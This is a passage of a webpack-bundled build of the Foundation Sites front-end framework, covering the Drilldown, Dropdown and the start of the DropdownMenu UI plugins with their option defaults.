result['min-height'] = \"\".concat(maxHeight, \"px\");\n      result['max-width'] = \"\".concat(this.$element[0].getBoundingClientRect().width, \"px\");\n      return result;\n    }\n\n    /**\n     * Destroys the Drilldown Menu\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()('body').off('.zf.drilldown');\n      if (this.options.scrollTop) this.$element.off('.zf.drilldown', this._bindHandler);\n      this._hideAll();\n      this.$element.off('mutateme.zf.trigger');\n      _foundation_util_nest__WEBPACK_IMPORTED_MODULE_2__.Nest.Burn(this.$element, 'drilldown');\n      this.$element.unwrap().find('.js-drilldown-back, .is-submenu-parent-item').remove().end().find('.is-active, .is-closing, .is-drilldown-submenu').removeClass('is-active is-closing is-drilldown-submenu').off('transitionend otransitionend webkitTransitionEnd').end().find('[data-submenu]').removeAttr('aria-hidden tabindex role');\n      this.$submenuAnchors.each(function () {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).off('.zf.drilldown');\n      });\n      this.$element.find('[data-is-parent-link]').detach();\n      this.$submenus.removeClass('drilldown-submenu-cover-previous invisible');\n      this.$element.find('a').each(function () {\n        var $link = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this);\n        $link.removeAttr('tabindex');\n        if ($link.data('savedHref')) {\n          $link.attr('href', $link.data('savedHref')).removeData('savedHref');\n        } else {\n          return;\n        }\n      });\n    }\n  }]);\n  return Drilldown;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_5__.Plugin);\nDrilldown.defaults = {\n  /**\n   * Drilldowns depend on styles in order to function properly; in the default build of Foundation these are\n   * on the `drilldown` class. This option auto-applies this class to the drilldown upon initialization.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  autoApplyClass: true,\n  /**\n   * Markup used for JS generated back button. Prepended  or appended (see backButtonPosition) to submenu lists and deleted on `destroy` method, 'js-drilldown-back' class required. Remove the backslash (`\\`) if copy and pasting.\n   * @option\n   * @type {string}\n   * @default '<li class=\"js-drilldown-back\"><a tabindex=\"0\">Back</a></li>'\n   */\n  backButton: '<li class=\"js-drilldown-back\"><a tabindex=\"0\">Back</a></li>',\n  /**\n   * Position the back button either at the top or bottom of drilldown submenus. Can be `'left'` or `'bottom'`.\n   * @option\n   * @type {string}\n   * @default top\n   */\n  backButtonPosition: 'top',\n  /**\n   * Markup used to wrap drilldown menu. Use a class name for independent styling; the JS applied class: `is-drilldown` is required. Remove the backslash (`\\`) if copy and pasting.\n   * @option\n   * @type {string}\n   * @default '<div></div>'\n   */\n  wrapper: '<div></div>',\n  /**\n   * Adds the parent link to the submenu.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  parentLink: false,\n  /**\n   * Allow the menu to return to root list on body click.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  closeOnClick: false,\n  /**\n   * Allow the menu to auto adjust height.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  autoHeight: false,\n  /**\n   * Animate the auto adjust height.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  animateHeight: false,\n  /**\n   * Scroll to the top of the menu after opening a submenu or navigating back using the menu back button\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  scrollTop: false,\n  /**\n   * String jquery selector (for example 'body') of element to take offset().top from, if empty string the drilldown menu offset().top is taken\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  scrollTopElement: '',\n  /**\n   * ScrollTop offset\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  scrollTopOffset: 0,\n  /**\n   * Scroll animation duration\n   * @option\n   * @type {number}\n   * @default 500\n   */\n  animationDuration: 500,\n  /**\n   * Scroll animation easing. Can be `'swing'` or `'linear'`.\n   * @option\n   * @type {string}\n   * @see {@link https://api.jquery.com/animate|JQuery animate}\n   * @default 'swing'\n   */\n  animationEasing: 'swing'\n  // holdOpen: false\n};\n\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.drilldown.js?")},"./js/foundation.dropdown.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Dropdown: function() { return /* binding */ Dropdown; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_positionable__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.positionable */ \"./js/foundation.positionable.js\");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.triggers */ \"./js/foundation.util.triggers.js\");\n/* harmony import */ var _foundation_util_touch__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.util.touch */ \"./js/foundation.util.touch.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _get() { if (typeof Reflect !== \"undefined\" && Reflect.get) { _get = Reflect.get.bind(); } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(arguments.length < 3 ? target : receiver); } return desc.value; }; } return _get.apply(this, arguments); }\nfunction _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n/**\n * Dropdown module.\n * @module foundation.dropdown\n * @requires foundation.util.keyboard\n * @requires foundation.util.box\n * @requires foundation.util.touch\n * @requires foundation.util.triggers\n */\nvar Dropdown = /*#__PURE__*/function (_Positionable) {\n  _inherits(Dropdown, _Positionable);\n  var _super = _createSuper(Dropdown);\n  function Dropdown() {\n    _classCallCheck(this, Dropdown);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Dropdown, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of a dropdown.\n     * @class\n     * @name Dropdown\n     * @param {jQuery} element - jQuery object to make into a dropdown.\n     *        Object should be of the dropdown panel, rather than its anchor.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Dropdown.defaults, this.$element.data(), options);\n      this.className = 'Dropdown'; // ie9 back compat\n\n      // Touch and Triggers init are idempotent, just need to make sure they are initialized\n      _foundation_util_touch__WEBPACK_IMPORTED_MODULE_5__.Touch.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.register('Dropdown', {\n        'ENTER': 'toggle',\n        'SPACE': 'toggle',\n        'ESCAPE': 'close'\n      });\n    }\n\n    /**\n     * Initializes the plugin by setting/checking options and attributes, adding helper variables, and saving the anchor.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      var $id = this.$element.attr('id');\n      this.$anchors = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-toggle=\\\"\".concat($id, \"\\\"]\")).length ? jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-toggle=\\\"\".concat($id, \"\\\"]\")) : jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-open=\\\"\".concat($id, \"\\\"]\"));\n      this.$anchors.attr({\n        'aria-controls': $id,\n        'data-is-focus': false,\n        'data-yeti-box': $id,\n        'aria-haspopup': true,\n        'aria-expanded': false\n      });\n      this._setCurrentAnchor(this.$anchors.first());\n      if (this.options.parentClass) {\n        this.$parent = this.$element.parents('.' + this.options.parentClass);\n      } else {\n        this.$parent = null;\n      }\n\n      // Set [aria-labelledby] on the Dropdown if it is not set\n      if (typeof this.$element.attr('aria-labelledby') === 'undefined') {\n        // Get the anchor ID or create one\n        if (typeof this.$currentAnchor.attr('id') === 'undefined') {\n          this.$currentAnchor.attr('id', (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, 'dd-anchor'));\n        }\n        this.$element.attr('aria-labelledby', this.$currentAnchor.attr('id'));\n      }\n      this.$element.attr({\n        'aria-hidden': 'true',\n        'data-yeti-box': $id,\n        'data-resize': $id\n      });\n      _get(_getPrototypeOf(Dropdown.prototype), \"_init\", this).call(this);\n      this._events();\n    }\n  }, {\n    key: \"_getDefaultPosition\",\n    value: function _getDefaultPosition() {\n      // handle legacy classnames\n      var position = this.$element[0].className.match(/(top|left|right|bottom)/g);\n      if (position) {\n        return position[0];\n      } else {\n        return 'bottom';\n      }\n    }\n  }, {\n    key: \"_getDefaultAlignment\",\n    value: function _getDefaultAlignment() {\n      // handle legacy float approach\n      var horizontalPosition = /float-(\\S+)/.exec(this.$currentAnchor.attr('class'));\n      if (horizontalPosition) {\n        return horizontalPosition[1];\n      }\n      return _get(_getPrototypeOf(Dropdown.prototype), \"_getDefaultAlignment\", this).call(this);\n    }\n\n    /**\n     * Sets the position and orientation of the dropdown pane, checks for collisions if allow-overlap is not true.\n     * Recursively calls itself if a collision is detected, with a new position class.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_setPosition\",\n    value: function _setPosition() {\n      this.$element.removeClass(\"has-position-\".concat(this.position, \" has-alignment-\").concat(this.alignment));\n      _get(_getPrototypeOf(Dropdown.prototype), \"_setPosition\", this).call(this, this.$currentAnchor, this.$element, this.$parent);\n      this.$element.addClass(\"has-position-\".concat(this.position, \" has-alignment-\").concat(this.alignment));\n    }\n\n    /**\n     * Make it a current anchor.\n     * Current anchor as the reference for the position of Dropdown panes.\n     * @param {HTML} el - DOM element of the anchor.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_setCurrentAnchor\",\n    value: function _setCurrentAnchor(el) {\n      this.$currentAnchor = jquery__WEBPACK_IMPORTED_MODULE_0___default()(el);\n    }\n\n    /**\n     * Adds event listeners to the element utilizing the triggers utility library.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this = this,\n        hasTouch = 'ontouchstart' in window || typeof window.ontouchstart !== 'undefined';\n      this.$element.on({\n        'open.zf.trigger': this.open.bind(this),\n        'close.zf.trigger': this.close.bind(this),\n        'toggle.zf.trigger': this.toggle.bind(this),\n        'resizeme.zf.trigger': this._setPosition.bind(this)\n      });\n      this.$anchors.off('click.zf.trigger').on('click.zf.trigger', function (e) {\n        _this._setCurrentAnchor(this);\n        if (\n        // if forceFollow false, always prevent default action\n        _this.options.forceFollow === false ||\n        // if forceFollow true and hover option true, only prevent default action on 1st click\n        // on 2nd click (dropown opened) the default action (e.g. follow a href) gets executed\n        hasTouch && _this.options.hover && _this.$element.hasClass('is-open') === false) {\n          e.preventDefault();\n        }\n      });\n      if (this.options.hover) {\n        this.$anchors.off('mouseenter.zf.dropdown mouseleave.zf.dropdown').on('mouseenter.zf.dropdown', function () {\n          _this._setCurrentAnchor(this);\n          var bodyData = jquery__WEBPACK_IMPORTED_MODULE_0___default()('body').data();\n          if (typeof bodyData.whatinput === 'undefined' || bodyData.whatinput === 'mouse') {\n            clearTimeout(_this.timeout);\n            _this.timeout = setTimeout(function () {\n              _this.open();\n              _this.$anchors.data('hover', true);\n            }, _this.options.hoverDelay);\n          }\n        }).on('mouseleave.zf.dropdown', (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.ignoreMousedisappear)(function () {\n          clearTimeout(_this.timeout);\n          _this.timeout = setTimeout(function () {\n            _this.close();\n            _this.$anchors.data('hover', false);\n          }, _this.options.hoverDelay);\n        }));\n        if (this.options.hoverPane) {\n          this.$element.off('mouseenter.zf.dropdown mouseleave.zf.dropdown').on('mouseenter.zf.dropdown', function () {\n            clearTimeout(_this.timeout);\n          }).on('mouseleave.zf.dropdown', (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.ignoreMousedisappear)(function () {\n            clearTimeout(_this.timeout);\n            _this.timeout = setTimeout(function () {\n              _this.close();\n              _this.$anchors.data('hover', false);\n            }, _this.options.hoverDelay);\n          }));\n        }\n      }\n      this.$anchors.add(this.$element).on('keydown.zf.dropdown', function (e) {\n        var $target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this);\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.handleKey(e, 'Dropdown', {\n          open: function open() {\n            if ($target.is(_this.$anchors) && !$target.is('input, textarea')) {\n              _this.open();\n              _this.$element.attr('tabindex', -1).focus();\n              e.preventDefault();\n            }\n          },\n          close: function close() {\n            _this.close();\n            _this.$anchors.focus();\n          }\n        });\n      });\n    }\n\n    /**\n     * Adds an event handler to the body to close any dropdowns on a click.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_addBodyHandler\",\n    value: function _addBodyHandler() {\n      var $body = jquery__WEBPACK_IMPORTED_MODULE_0___default()(document.body).not(this.$element),\n        _this = this;\n      $body.off('click.zf.dropdown tap.zf.dropdown').on('click.zf.dropdown tap.zf.dropdown', function (e) {\n        if (_this.$anchors.is(e.target) || _this.$anchors.find(e.target).length) {\n          return;\n        }\n        if (_this.$element.is(e.target) || _this.$element.find(e.target).length) {\n          return;\n        }\n        _this.close();\n        $body.off('click.zf.dropdown tap.zf.dropdown');\n      });\n    }\n\n    /**\n     * Opens the dropdown pane, and fires a bubbling event to close other dropdowns.\n     * @function\n     * @fires Dropdown#closeme\n     * @fires Dropdown#show\n     */\n  }, {\n    key: \"open\",\n    value: function open() {\n      // var _this = this;\n      /**\n       * Fires to close other open dropdowns, typically when dropdown is opening\n       * @event Dropdown#closeme\n       */\n      this.$element.trigger('closeme.zf.dropdown', this.$element.attr('id'));\n      this.$anchors.addClass('hover').attr({\n        'aria-expanded': true\n      });\n      // this.$element/*.show()*/;\n\n      this.$element.addClass('is-opening');\n      this._setPosition();\n      this.$element.removeClass('is-opening').addClass('is-open').attr({\n        'aria-hidden': false\n      });\n      if (this.options.autoFocus) {\n        var $focusable = _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.findFocusable(this.$element);\n        if ($focusable.length) {\n          $focusable.eq(0).focus();\n        }\n      }\n      if (this.options.closeOnClick) {\n        this._addBodyHandler();\n      }\n      if (this.options.trapFocus) {\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.trapFocus(this.$element);\n      }\n\n      /**\n       * Fires once the dropdown is visible.\n       * @event Dropdown#show\n       */\n      this.$element.trigger('show.zf.dropdown', [this.$element]);\n    }\n\n    /**\n     * Closes the open dropdown pane.\n     * @function\n     * @fires Dropdown#hide\n     */\n  }, {\n    key: \"close\",\n    value: function close() {\n      if (!this.$element.hasClass('is-open')) {\n        return false;\n      }\n      this.$element.removeClass('is-open').attr({\n        'aria-hidden': true\n      });\n      this.$anchors.removeClass('hover').attr('aria-expanded', false);\n\n      /**\n       * Fires once the dropdown is no longer visible.\n       * @event Dropdown#hide\n       */\n      this.$element.trigger('hide.zf.dropdown', [this.$element]);\n      if (this.options.trapFocus) {\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.releaseFocus(this.$element);\n      }\n    }\n\n    /**\n     * Toggles the dropdown pane's visibility.\n     * @function\n     */\n  }, {\n    key: \"toggle\",\n    value: function toggle() {\n      if (this.$element.hasClass('is-open')) {\n        if (this.$anchors.data('hover')) return;\n        this.close();\n      } else {\n        this.open();\n      }\n    }\n\n    /**\n     * Destroys the dropdown.\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$element.off('.zf.trigger').hide();\n      this.$anchors.off('.zf.dropdown');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(document.body).off('click.zf.dropdown tap.zf.dropdown');\n    }\n  }]);\n  return Dropdown;\n}(_foundation_positionable__WEBPACK_IMPORTED_MODULE_3__.Positionable);\nDropdown.defaults = {\n  /**\n   * Class that designates bounding container of Dropdown (default: window)\n   * @option\n   * @type {?string}\n   * @default null\n   */\n  parentClass: null,\n  /**\n   * Amount of time to delay opening a submenu on hover event.\n   * @option\n   * @type {number}\n   * @default 250\n   */\n  hoverDelay: 250,\n  /**\n   * Allow submenus to open on hover events\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  hover: false,\n  /**\n   * Don't close dropdown when hovering over dropdown pane\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  hoverPane: false,\n  /**\n   * Number of pixels between the dropdown pane and the triggering element on open.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  vOffset: 0,\n  /**\n   * Number of pixels between the dropdown pane and the triggering element on open.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  hOffset: 0,\n  /**\n   * Position of dropdown. Can be left, right, bottom, top, or auto.\n   * @option\n   * @type {string}\n   * @default 'auto'\n   */\n  position: 'auto',\n  /**\n   * Alignment of dropdown relative to anchor. Can be left, right, bottom, top, center, or auto.\n   * @option\n   * @type {string}\n   * @default 'auto'\n   */\n  alignment: 'auto',\n  /**\n   * Allow overlap of container/window. If false, dropdown will first try to position as defined by data-position and data-alignment, but reposition if it would cause an overflow.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  allowOverlap: false,\n  /**\n   * Allow overlap of only the bottom of the container. This is the most common\n   * behavior for dropdowns, allowing the dropdown to extend the bottom of the\n   * screen but not otherwise influence or break out of the container.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  allowBottomOverlap: true,\n  /**\n   * Allow the plugin to trap focus to the dropdown pane if opened with keyboard commands.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  trapFocus: false,\n  /**\n   * Allow the plugin to set focus to the first focusable element within the pane, regardless of method of opening.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  autoFocus: false,\n  /**\n   * Allows a click on the body to close the dropdown.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  closeOnClick: false,\n  /**\n   * If true the default action of the toggle (e.g. follow a link with href) gets executed on click. If hover option is also true the default action gets prevented on first click for mobile / touch devices and executed on second click.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  forceFollow: true\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.dropdown.js?")},"./js/foundation.dropdownMenu.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   DropdownMenu: function() { return /* binding */ DropdownMenu; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_nest__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.nest */ \"./js/foundation.util.nest.js\");\n/* harmony import */ var _foundation_util_box__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.util.box */ \"./js/foundation.util.box.js\");\n/* harmony import */ var _foundation_util_touch__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./foundation.util.touch */ \"./js/foundation.util.touch.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n\n/**\n * DropdownMenu module.\n * @module foundation.dropdownMenu\n * @requires foundation.util.keyboard\n * @requires foundation.util.box\n * @requires foundation.util.nest\n * @requires foundation.util.touch\n */\nvar DropdownMenu = /*#__PURE__*/function (_Plugin) {\n  _inherits(DropdownMenu, _Plugin);\n  var _super = _createSuper(DropdownMenu);\n  function DropdownMenu() {\n    _classCallCheck(this, DropdownMenu);\n    return _super.apply(this, arguments);\n  }\n  _createClass(DropdownMenu, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of DropdownMenu.\n     * @class\n     * @name DropdownMenu\n     * @fires DropdownMenu#init\n     * @param {jQuery} element - jQuery object to make into a dropdown menu.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, DropdownMenu.defaults, this.$element.data(), options);\n      this.className = 'DropdownMenu'; // ie9 back compat\n\n      _foundation_util_touch__WEBPACK_IMPORTED_MODULE_6__.Touch.init((jquery__WEBPACK_IMPORTED_MODULE_0___default())); // Touch init is idempotent, we just need to make sure it's initialied.\n\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.register('DropdownMenu', {\n        'ENTER': 'open',\n        'SPACE': 'open',\n        'ARROW_RIGHT': 'next',\n        'ARROW_UP': 'up',\n        'ARROW_DOWN': 'down',\n        'ARROW_LEFT': 'previous',\n        'ESCAPE': 'close'\n      });\n    }\n\n    /**\n     * Initializes the plugin, and calls _prepareMenu\n     * @private\n     * @function\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      _foundation_util_nest__WEBPACK_IMPORTED_MODULE_4__.Nest.Feather(this.$element, 'dropdown');\n      var subs = this.$element.find('li.is-dropdown-submenu-parent');\n      this.$element.children('.is-dropdown-submenu-parent').children('.is-dropdown-submenu').addClass('first-sub');\n      this.$menuItems = this.$element.find('li[role=\"none\"]');\n      this.$tabs = this.$element.children('li[role=\"none\"]');\n      this.$tabs.find('ul.is-dropdown-submenu').addClass(this.options.verticalClass);\n      if (this.options.alignment === 'auto') {\n        if (this.$element.hasClass(this.options.rightClass) || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.rtl)() || this.$element.parents('.top-bar-right').is('*')) {\n          this.options.alignment = 'right';\n          subs.addClass('opens-left');\n        } else {\n          this.options.alignment = 'left';\n          subs.addClass('opens-right');\n        }\n      } else {\n        if (this.options.alignment === 'right') {\n          subs.addClass('opens-left');\n        } else {\n          subs.addClass('opens-right');\n        }\n      }\n      this.changed = false;\n      this._events();\n    }\n  }, {\n    key: \"_isVertical\",\n    value: function _isVertical() {\n      return this.$tabs.css('display') === 'block' || this.$element.css('flex-direction') === 'column';\n    }\n  }, {\n    key: \"_isRtl\",\n    value: function _isRtl() {\n      return this.$element.hasClass('align-right') || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.rtl)() && !this.$element.hasClass('align-left');\n    }\n\n    /**\n     * Adds event listeners to elements within the menu\n     * @private\n     * @function\n     */\n  }, {\n 